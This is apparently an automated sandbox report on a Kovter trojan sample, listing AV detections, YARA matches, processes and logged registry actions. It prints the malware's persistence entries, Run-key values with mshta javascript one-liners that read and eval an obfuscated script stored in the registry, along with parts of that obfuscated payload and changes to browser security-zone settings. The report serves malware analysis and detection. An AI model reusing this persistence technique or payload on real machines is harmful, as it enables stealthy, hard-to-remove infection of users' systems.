Analysis report for sample: 063de8229adf01ee8f5ebf1ee055110b

This report has been generated by a set of tools for semi-supervised behavioral analysis of executables.

More information about these reports at **http://www.vallejo.cc**.

This work is licensed under a Creative Commons Attribution 4.0 International License. To view a copy of this license visit http://creativecommons.org/licenses/by/4.0/.

Report classification: 11516 (indicates the level of interest of the report, based on the amount of information collected about the sample).

Index

- Sample
- AV detections
- Original source url
- Virustotal url
- Yara matches
- Snapshot
- Threads tree
- Running processes
- Most interesting actions
- Most interesting strings
- Involved hosts
- Dns queries
- Connections and readable network traffic
- Threads behavioural information
- Malware processes' network events
- Sample's unpacked / injected modules

Sample

•md5: 063de8229adf01ee8f5ebf1ee055110b

AV detections

- Microsoft: Trojan:Win32/Kovter
- Kaspersky: Trojan.Win32.Inject.vghj
- Symantec: Ransom.Kovter
- Malwarebytes:

Original source url

•

Virustotal url

- https://virustotal.com/es/file/5dc60d02430f70fed7dd8b03e7e5b29ac3f255fa038d2d7e0e83f074cbecccff/analysis

Yara matches

The following yara rules have matched injected or unpacked modules's code or data areas.

- suspicious_packer_section (The packer/protector section names/keywords)
- VC8_Microsoft_Corporation ()
- Microsoft_Visual_Cpp_8 ()
- IsPE32 ()
- IsWindowsGUI ()
- IsPacked (Entropy Check)
- HasOverlay (Overlay Check)
- HasDebugData (DebugData Check)
- HasRichSignature (Rich Signature Check)
- anti_dbg (Checks if being debugged)
- screenshot (Take screenshot)
- win_registry (Affect system registries)
- win_files_operation (Affect private profile)
- without_attachments (Rule to detect the no presence of any attachment)
- with_images (Rule to detect the presence of an or several images)
- without_urls (Rule to detect the no presence of any url)
- contentis_base64 (This rule finds for base64 strings)
- IsBeyondImageSize (Data Beyond ImageSize Check)
- borland_delphi (Borland Delphi 2.0 - 7.0 / 2005 - 2007)
- Borland ()
- without_images (Rule to detect the no presence of any image)
- maldoc_find_kernel32_base_method_1 ()
- MD5_Constants (Look for MD5 constants)
- RIPEMD160_Constants (Look for RIPEMD-160 constants)
- SHA1_Constants (Look for SHA1 constants)
- Delphi_CompareCall (Look for Compare string function)
- Delphi_Copy (Look for Copy function)
- Microsoft_Visual_Cpp_8_additional ()
- disable_dep (Bypass DEP)
- Str_Win32_Wininet_Library (Match Windows Inet API library declaration)
- Str_Win32_Internet_API (Match Windows Inet API call)
- FGint_MontgomeryModExp (FGint MontgomeryModExp)

- FGint_FGIntDestroy (FGint FGIntDestroy)
- FGint_Base10StringToGInt (FGint Base10StringToGInt)
- FGint_RsaDecrypt (FGint RsaDecrypt)

Snapshot


Computer
C:\Windows\s...
Recycle Bin
NTVDM.EXE
NTVDM.EXE has stopped working
Windows can check online for a solution to the problem.
Check online for a solution and close the program
Close the program
View problem details
Start
11:51 AM
Monday
6/12/2017

Threads tree

The following tree represents sample's threads. T<index> is an alias for sample's threads (numeration is done in the order of threads creation). P<index> is an alias for processes owning sample's threads.



Running processes

Here it is the list of running processes after sample execution.

Processes with sample' threads

- Name cebo.exe Alias P0
- Name dllhost.exe Alias P1
- Name dllhost.exe Alias P2
- Name dllhost.exe Alias P3
- Name explorer.exe Alias P4
- Name dllhost.exe Alias P5
- Name ntvdm.exe Alias P6

Other processes

- Name System
- Name smss.exe
- Name csrss.exe
- Name wininit.exe
- Name csrss.exe
- Name winlogon.exe
- Name services.exe
- Name lsass.exe
- Name lsm.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name svchost.exe
- Name audiodg.exe
- Name TrustedInstaller.exe
- Name svchost.exe
- Name svchost.exe
- Name spoolsv.exe
- Name svchost.exe
- Name svchost.exe
- Name vmtoolse.exe
- Name svchost.exe
- Name dllhost.exe
- Name msdtc.exe
- Name sppsvc.exe
- Name taskhost.exe
- Name dwm.exe
- Name explorer.exe
- Name vmtoolse.exe
- Name SearchIndexer.exe
- Name svchost.exe
- Name wmpnetwk.exe
- Name WmiPrvSE.exe
- Name chrome.exe
- Name WmiPrvSE.exe
- Name SearchFilterHost.exe
- Name taskhost.exe
- Name SearchProtocolHost.exe
- Name cmd.exe

- Name conhost.exe
- Name UI0Detect.exe
- Name UI0Detect.exe
- Name pxxx.exe
- Name dllhost.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name int3.exe
- Name explorer.exe
- Name explorer.exe
- Name conhost.exe
- Name svchost.exe
- Name WerFault.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name explorer.exe
- Name explorer.exe
- Name cmd.exe
- Name conhost.exe
- Name taskkill.exe
- Name mode.com
- Name conhost.exe
- Name WmiPrvSE.exe
- Name cmd.exe
- Name conhost.exe
- Name cmd.exe
- Name conhost.exe
- Name UI0Detect.exe
- Name int3.exe

Most interesting actions

The following list it's a collection of the most interesting events captured. This list is ordered by the score assigned to the event. In the section "Threads behavioural information" it's possible to find all the actions performed by each sample's thread ordered chronologically.

- RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\788ff24f Type: REG_SZ, Length: 344, Data: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))
- RegSetValue (HKCU\\Software\\b2c43e91\\788ff24f Type: REG_SZ, Length: 344, Data: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E))
- Process Create (C:\\Windows\\system32\\dllhost.exe PID: P1, Command line: dllhost.exe)
- Process Create (C:\\Windows\\system32\\dllhost.exe PID: P2, Command line: dllhost.exe)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ Type: REG_SZ, Length: 402, Data: mshta javascript:N6OXW5GHL="iLTbEQlvl";T4t3=new%20ActiveXObject("WScript.Shell");VrV7dbMl6="vXf8zh";Ico8N3=T4t3.RegRead("HKLM\\\\software\\\\b2c43e91\\\\3b5ea85e");lWMF2PK="SsExF";eval(Ico8N3);ZXxoKDN7d="f";:)
- RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run Desired Access: Maximum Allowed)
- RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer\\Run\\ Type: REG_SZ, Length: 412, Data: mshta javascript:mzkiK5fg="cXSBjLRxyN";i5c=new%20ActiveXObject("WScript.Shell");Vx0j1CRsh="8AHa";X1akF=i5c.RegRead("HKLM\\\\software\\\\b2c43e91\\\\3b5ea85e");WCfx69bm="QjljMuYwZp";eval(X1akF);HjW4Znjjj="nhooyu";:)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ Type: REG_SZ, Length: 398, Data: mshta javascript:cVWIA6a="TU";E1I8=new%20ActiveXObject("WScript.Shell");ZyWNw1J1="8A1FIaIvJ";tbp2G=E1I8.RegRead("HKCU\\\\software\\\\b2c43e91\\\\3b5ea85e");AL2NlzI9M="XNJ";eval(tbp2G);zs3QCKwO="kGLEsi6Xh";)
- Process Create (C:\\Windows\\system32\\dllhost.exe PID: P3, Command line: "C:\\Windows\\system32\\dllhost.exe")
- Process Create (C:\\Windows\\system32\\dllhost.exe PID: P5, Command line: "C:\\Windows\\system32\\dllhost.exe")
- Process Create (C:\\Windows\\system32\\ntvdm.exe PID: P6, Command line: "C:\\Windows\\system32\\ntvdm.exe" -i1)
- Process Create (C:\\Windows\\explorer.exe PID: P4, Command line: explorer.exe)
- RegCreateKey (HKCU\\Software\\Microsoft\\Direct3D\\MostRecentApplication Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Direct3D\\MostRecentApplication\\Name Type: REG_SZ, Length: 18, Data: cebo.exe)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\1206 Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\2300 Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3\\1809 Type: REG_DWORD, Length: 4, Data: 3)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\1206 Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\2300 Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1\\1809 Type: REG_DWORD, Length: 4, Data: 3)
- RegCreateKey (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Internet Explorer\\International Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION\\dllhost.exe Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION\\explorer.exe Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION\\iexplore.exe Type: REG_DWORD, Length: 4, Data: 0)
- RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Internet Explorer\\MAIN\\FeatureControl\\FEATURE_BROWSER_EMULATION\\dllhost.exe Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Internet Explorer\\MAIN\\FeatureControl\\FEATURE_BROWSER_EMULATION\\explorer.exe Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Internet Explorer\\MAIN\\FeatureControl\\FEATURE_BROWSER_EMULATION\\iexplore.exe Type: REG_DWORD, Length: 4, Data: 0)
- RegCreateKey (HKCU\\Software\\b2c43e91 Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\b2c43e91 Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)
• RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\dllhost_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
• RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride)
• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL)
• RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
• RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\dllhost_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
• RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\dllhost_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
• RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\8cfbb2ff Type: REG_SZ, Length: 8, Data: 869)
• RegSetValue (HKCU\\Software\\b2c43e91\\8cfbb2ff Type: REG_SZ, Length: 8, Data: 869)
• RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\8d8cf25d Type: REG_SZ, Length: 34, Data: C778E2BD77B21F30)
• RegSetValue (HKCU\\Software\\b2c43e91\\8d8cf25d Type: REG_SZ, Length: 34, Data: C778E2BD77B21F30)
• RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\a87ddf3d Type: REG_SZ, Length: 22, Data: 1497293319)
• RegSetValue (HKCU\\Software\\b2c43e91\\a87ddf3d Type: REG_SZ, Length: 22, Data: 1497293319)
• RegSetValue (HKCU\\Software\\b2c43e91\\556bdd00 Type: REG_SZ, Length: 801.232, Data:
S+[__!(4\tyWs=[|Kb_n8C_k__H___SSBU__2K>7_z_ynb<wqZ\nf\\IU.!_\lh3A_d__\no@l^__T___N#T__O_"c_nFs_8CW_ys>DXq_zxE_
.[_"&_%`T_s.._/$[__Bdplwef2)__m;_hD\nJ,_Pzq$c}pC9Nq___acuoiCl(*N)
• RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\556bdd00 Type: REG_SZ, Length: 801.232, Data:
S+[__!(4\tyWs=[|Kb_n8C_k__H___SSBU__2K>7_z_ynb<wqZ\nf\\IU.!_\lh3A_d__\no@l^__T___N#T__O_"c_nFs_8CW_ys>DXq_zxE_
.[_"&_%`T_s.._/$[__Bdplwef2)__m;_hD\nJ,_Pzq$c}pC9Nq___acuoiCl(*N)
• RegSetValue (HKCU\\Software\\b2c43e91\\3b5ea85e Type: REG_SZ, Length: 103.132, Data:
lYrxmkJ6jmGcaJwcDFBViiDO="lKAGZmA8QcrLWfTm7TnfqK3Cj8udkIUCWr9h6ga2aYovFwJM9JM21g9P3F0QChXMjTJuGqprrIkRQy0kl2P2Svup8QPRYpj3e5pM4rqbi5AyLdkQe3VWQf41";mcSjYFHo6UHJ7bJBpVB="cqSGlyFYk1ANzFpIic8f063zH4Te07gmR2ijwmlTbWDK82IwQo990ibay2AXvvDFCYc1jZSKStWUwAgdLTyZZkXDU24ArmQkDxkKEC8U2ETZDXCwHkY9cWwt2NB4AuIrIp35";ln8ZRpUraCZntDcXJFZnTmig="ydexZY7sXXpTIjWPMI5Y5IXfVPfP6Piw4rPP4x4mwI3hKKDlBLuUhhXktHV7mOcZJJzwayI9IN0MiHZKwK0RjEJpJdeXiPnDjYqMadN4yXdrO";jJTjR3Id2XtGxRIOsJumQ="G9bF6ymiKHXCtjWaJS9KSspDsnte52MbhoG2CibrQYFROku33gAVC2r";Q0VEIjCLwae9xBixfhtc="31W4AnFxzgAXzmlwOVcv48XaVNyZNyUvCIQYMjGZRTI32rgV3qutifdfGaNNw40Ut0bOQhIl20iYZE6Wf6dEd4PfNelTfGer3R9mHUxivrQeQwCMac0bCwRuQt";xMnlzGKJZrQAQXuNX1="1GBoK0srG9ppBfNG4Tnjbe00nLGvycfC1BCTdYAmJIBxCDnZ1WtlJdajVbZX4rkRzc0HHAfZKDVm1ggaVhu";gbKf2wHXhsJmlXxc2hJY="XQDdxuGUXOgyiJfscs7LXD3ISgUDFkIo6W8MJKCW7Fjrq4oPmY1GOxo6jURlw9XPFkNHIbbR9uELLkTlk0S5UvMYkVfjcEuT1N3itwlDdZ9Vj1UaOHL8coWXQKYt5q";hF0p="2718081E1C5C762003553515350932205C767569520F523B09292B372438271428382D1E1C3C3911044935172B0415703:)
• RegSetValue (HKLM\\SOFTWARE\\b2c43e91\\3b5ea85e Type: REG_SZ, Length: 103.132, Data:
lYrxmkJ6jmGcaJwcDFBViiDO="lKAGZmA8QcrLWfTm7TnfqK3Cj8udkIUCWr9h6ga2aYovFwJM9JM21g9P3F0QChXMjTJuGqprrIkRQy0kl2P2Svup8QPRYpj3e5pM4rqbi5AyLdkQe3VWQf41";mcSjYFHo6UHJ7bJBpVB="cqSGlyFYk1ANzFpIic8f063zH4Te07gmR2ijwmlTbWDK82IwQo990ibay2AXvvDFCYc1jZSKStWUwAgdLTyZZkXDU24ArmQkDxkKEC8U2ETZDXCwHkY9cWwt2NB4AuIrIp35";ln8ZRpUraCZntDcXJFZnTmig="ydexZY7sXXpTIjWPMI5Y5IXfVPfP6Piw4rPP4x4mwI3hKKDlBLuUhhXktHV7mOcZJJzwayI9IN0MiHZKwK0RjEJpJdeXiPnDjYqMadN4yXdrO";jJTjR3Id2XtGxRIOsJumQ="G9bF6ymiKHXCtjWaJS9KSspDsnte52MbhoG2CibrQYFROku33gAVC2r";Q0VEIjCL

wae9xBixfhtc="31W4AnFxzgAXzmlwOVcv48XaVNyZNyUvCIQYMjGZRTI32rgV3qutifdfGaNNw40Ut0bOQhIl20iYZE6Wf6dEd4PfNelTfGer3R9mHUxivrQeQwCMac0bCwRuQt";xMnlzGKJZrQAQXuNX1="1GBoK0srG9ppBfNG4Tnjbe00nLGvycfC1BCTdYAmJIBxCDnZ1WtlJdajVbZX4rkRzc0HHAfZKDVm1ggaVhu";gbKf2wHXhsJmlXxc2hJY="XQDdxuGUXOgyiJfscs7LXD3ISgUDFkIo6W8MJKCW7Fjrq4oPmY1GOxo6jURlw9XPFkNHIbbR9uELLkTlk0S5UvMYkVfjcEuT1N3itwlDdZ9Vj1UaOHL8coWXQKYt5q";hF0p="2718081E1C5C762003553515350932205C767569520F523B09292B3724382714283 82D1E1C3C3911044935172B0415703:)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer Desired Access: Maximum Allowed, Granted Access: None 0x0, Disposition: REG_CREATED_NEW_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)

• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)

• RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

• RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\My Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
